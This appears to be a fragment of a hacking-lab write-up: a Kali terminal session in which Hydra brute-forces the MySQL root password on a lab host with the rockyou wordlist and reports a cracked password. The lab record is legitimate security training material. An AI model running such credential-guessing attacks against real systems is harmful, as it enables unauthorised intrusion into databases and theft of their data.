 kali@kali:~/Desktop/VHL/Helpdesk$ hydra -l root -P /usr/share/wordlists/rockyou.txt 10.14.1.11 mysql
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-18 17:47:49
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://10.14.1.11:3306/
[3306][mysql] host: 10.14.1.11   login: root   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-18 17:48:35
Service
Protocol
Version
Status